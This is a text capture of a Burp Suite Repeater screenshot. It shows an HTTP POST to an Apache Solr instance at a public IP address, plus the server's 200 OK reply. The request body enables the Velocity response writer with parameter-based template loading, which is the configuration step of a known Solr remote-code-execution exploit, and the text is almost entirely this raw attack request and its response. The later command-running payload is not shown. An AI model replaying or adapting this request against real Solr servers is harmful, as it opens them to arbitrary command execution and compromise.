 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 Authz
1 × ...
Go Cancel < ▼ > ▼ Target: http://122.51.14.72:8983 ?
Request
Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: 122.51.14.72:8983
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":1658},
"WARNING":"This response format is experimental.  It is likely
to change in the future."}
? < + > Type a search term 0 matches
Done 249 bytes | 1,742 millis